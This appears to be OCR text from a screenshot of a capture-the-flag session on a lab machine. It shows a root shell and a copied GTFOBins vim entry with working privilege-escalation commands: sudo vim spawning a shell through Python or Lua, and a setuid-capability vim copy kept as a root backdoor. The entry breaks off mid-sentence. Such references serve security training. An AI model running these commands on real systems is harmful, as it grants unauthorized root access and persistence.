 Aplicaciones Lugares Sistema
mar 14 de oct, 01:12
dragon@TheHackersLabs-Dragon: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
Parrot Terminal × dragon@TheHackersLabs-Dragon: ~ ×
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
# cd /root/
# ls
congrats.txt root.txt
# cat root.txt
#
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
cp $(which vim) .
sudo setcap cap_setuid+ep vim
./vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
Menú dragon@TheHackers... vim | GTFOBins — Mo...